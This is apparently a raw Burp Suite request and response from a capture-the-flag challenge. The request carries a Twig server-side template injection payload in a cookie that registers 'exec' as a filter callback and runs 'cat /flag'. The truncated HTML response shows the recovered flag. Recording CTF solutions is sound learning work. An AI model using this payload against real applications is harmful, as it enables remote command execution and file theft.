 Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 3491f45d-e36b-445d-9605-54b18d779b13.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://3491f45d-e36b-445d-9605-54b18d779b13.node3.buuoj.cn/flag.php
Connection: close
Cookie: PHPSESSID=6637feffe7bbcaf549cb66f23437021b;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag
<li class=""><a href="hint.php">Hin
</ul>
<ul class="nav navbar-nav navbar-right
<li class=""><a href="index.php">@Shana</a>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div c
<label><h2>Hello
flag{470278c7-1036-4d44-96cc-a59a20a54e50}</h2></label>
</div> <div class="row pt-3
<div class="col-md-12">
<a href="logout.php"><bu